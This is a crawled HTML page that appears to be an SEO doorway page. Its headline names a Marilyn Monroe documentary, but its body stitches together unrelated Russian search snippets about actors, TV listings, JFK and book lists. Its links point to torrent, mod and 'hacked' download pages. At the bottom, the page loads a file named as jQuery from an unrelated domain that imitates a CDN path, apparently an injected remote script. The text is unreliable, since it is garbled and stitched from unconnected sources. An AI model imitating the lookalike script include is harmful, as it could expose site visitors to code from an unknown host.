

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-merilin-monro-portret-legendy.html
body_size: 4540
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мэрилин монро портрет легенды - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мэрилин монро портрет легенды</h2>
                            </header>
                            <p>Джек Леммон (Jack Lemmon). Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами и режиссерами. Им понадобилась всего секунда, чтобы влюбиться друг в друга. И всего год, чтобы связать свои судьбы узами брака. Список книг отсортированных по названию, первая буква - Л  Название книг, которые начинаются на букву. Marieclaire.ru – женский онлайн журнал о том, что волнует стильную, современную женщину с собственным мнением и активной жизненной позицией. 15 авг 2016 - 53 мин.Мэрилин Монро: Портрет легенды / 2003. 2,002. 0 0  Загадки века с Сергеем Медведевым. Кто убил Мэрилин Монро? Татон. Об артистах,актёрах известных людях страдающих алкоголизмом. Актёры алкоголики.Российские актёры алкоголики. 
Телепрограмма на 11.01.2019, программа передач на 11 января 2019 года. Телепрограмма на 11.01.2019, программа передач на 11 января 2019 года Первый канал, Первый hd, Россия 1, НТВ, ТВ Центр (ТВЦ), ТНТ, ТНТ4, РЕН. Награды и номинации Награда Категория Номинант Результат «Сатурн» «Лучший фильм-фэнтези». На сайте функционирует система коррекции ошибок. Обнаружив неточность в тексте, выделите ее и нажмите Ctrl+Enter. 
31 дек 2012 - 53 мин.Смотреть Мэрилин Монро (Портрет Легенды) — kinodivas на dailymotion. Короткие любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. Джон Фицдже́ральд «Джек» Ке́ннеди (англ. John Fitzgerald «Jack» Kennedy, известный также как JFK (Джей-Эф-Кей); 29 мая 1917, Бруклайн — 22 ноября 1963, Даллас) — американский политический, государственный и общественный деятель, 35-й. 
Жизнь Мэрилин Монро остается загадкой даже сегодня, спустя 30 лет, после ее  Фильм "Мэрилин. Портрет Легенды" приподнял завесу над тайной. Интересные рецензии пользователей на видео Мэрилин Монро. Портрет легенды (DVD): Фильм неплохой, я с удовольствием смотрела, так как. Рейтинг: 7/10 - 26 голосов3 дек 2015  Этот фильм – еще одна попытка рассказать о Мэрилин Монро всю правду. Несмотря на то, что великолепной актрисе, ставшей. 7 май 2012  Документальные фильмы о Мэрилин Монро 1. Мэрилин Монро "Я боюсь." - 2008 год 2. Мэрилин Монро "Портрет легенды" 3. Мэрилин. Документальный телепроект "Мэрилин Монро. Портрет легенды". Она стала секс-символом фабрики грез. Она ушла на расцвете своей славы. 8 сен 2012"Одна из самых известных звезд Голливуда умерла в возрасте 36 лет.   Эти образы напоминают о темной стороне ее жизни: порочные связи. Результаты поиска по запросу "qare dard" в Яндекс.Видео. Джек Леммон (Jack Lemmon). Фильмография, фото, интересные факты из жизни и многое другое. Кто-то называет любовь Грейс Келли и князя Ренье союзом, заключенным на небесах, кто-то. 
Список книг отсортированных по названию, первая буква. Аплодируем стилистическим решениям британской королевы, благодаря которым ее давно уже. Об артистах,актёрах известных людях страдающих алкоголизмом.  Актёры алкоголики. Программа передач на 11 января 2019 года, телепрограмма на 11.01.2019 Первый канал, Первый. 
Сюжет. Действие фильма разворачивается в альтернативной вселенной и реальности времён. Телеканал Россия 1 онлайн - смотреть видео на официальном сайте russia.tv. Бесплатно. Лучшие. Короткие любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Блестящий портрет : к 420-летию Антониса Ван Дейка. Дорогие друзья, любители классической. Дед по материнской линии — (1863—1950), красноречивый политик, трижды мэр Бостона. Окончил. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. В программе праздника нас ждет ознакомление с признаками весны, веселые тематические игры. 
Антон Солныков  Россия, г. Москва. По образованию полиграфист (МГУП им. Федорова). ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-rossiya-v-krivyh-zerkalah-pdf-skachat.html">Россия в кривых зеркалах pdf скачать</a></li>
                                <li><a href="h9s58-living-with-serena-hacked.html">Living with serena hacked</a></li>
                                <li><a href="h9s58-hd-1080p-torrent.html">Hd 1080p torrent</a></li>
                                <li><a href="h9s58-skachat-pesnyu-angina-bolela.html">Скачать песню ангина болела</a></li>
                                <li><a href="h9s58-torrent-rfpl-pes-2013-rfpl.html">Торрент рфпл pes 2013 рфпл</a></li>
                                <li><a href="h9s58-skachat-directx-9-10-11.html">Скачать directx 9 10 11</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Джек Леммон — фильмы — КиноПоиск.</li>
<li>Грейс Келли и князь Ренье: история любви Marie Claire.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Как отличить Королеву: каблук 5 см, сумка Launer, яркое.</li>
<li>Актёры алкоголики.Российские актёры алкоголики. Советские.</li>
<li>Телепрограмма на 11.01.2019, программа передач</li>
<li>Хранители (фильм) — Википедия.</li>
<li>Телеканал Россия / Видео смотреть онлайн</li>
<li>Короткие любовные романы Флибуста.</li>
<li>Книжные выставки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-igra-prestolov-1-sezon-3gp-skachat-torrent.html">Игра престолов 1 сезон 3gp скачать торрент</a></li>
                                            <li><a href="h9s58-skachat-mody-iz-maynkrafta.html">Скачать моды из майнкрафта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-programma-dlya-podbora-cveta-sten-v-komnate.html">Программа для подбора цвета стен в комнате</a></li>
                                            <li><a href="h9s58-mody-0-9-10-protanki-skachat.html">Моды 0 9 10 протанки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-gost-krahmal-kukuruznyy-status.html">Гост крахмал кукурузный статус</a></li>
                                            <li><a href="h9s58-raspisanie-vokzala-pribrezhnyh-soobscheniy-vladivostok.html">Расписание вокзала прибрежных сообщений владивосток</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-minusovka-mama-a-ya-igrushek-ne-zamechayu.html">Минусовка мама а я игрушек не замечаю</a></li>
                                            <li><a href="h9s58-skachat-mody-dlya-igry-uaz-polnyy-privod.html">Скачать моды для игры уаз полный привод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
